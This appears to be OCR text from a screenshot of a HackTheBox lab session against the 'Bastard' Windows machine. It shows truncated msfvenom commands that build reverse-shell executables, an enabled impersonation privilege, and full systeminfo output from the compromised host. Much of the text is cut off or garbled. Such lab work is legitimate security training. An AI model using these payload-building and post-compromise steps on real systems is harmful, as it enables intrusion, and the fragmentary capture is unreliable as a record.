 kali@kali: ~/Desktop/Linux/HackTheBox/Bastar
kali@kali: ~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit/smb$ msfvenom -p wind
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit/smb$ msfvenom -p wind
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse2.exe
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit/smb$
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
C:\Users\dimitris\Desktop>systeminfo
systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ��
System Boot Time: 25/6/2020, 6:26:54 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~20
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~20
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windo
System Directory: C:\Windo
Size: 84 x 47
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.535 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.548 MB
Virtual Memory: In Use: 547 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9
C:\Users\dimitris\Desktop>
kal
ack
/wo
[su
Imp
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
ze: 3 x
[Burp Suite Com... cherry.ctd - /ho... GitHub - ohpe/ju... /home/kali/Desk... [/home/kali/Des... kali@kali: ~/Des... kali@kali: ~/Des... kali@kali: ~/Des... smb - File Mana... 07:45 AM